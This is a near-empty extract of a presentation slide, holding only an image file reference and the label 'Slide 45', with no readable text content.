

Slide 45
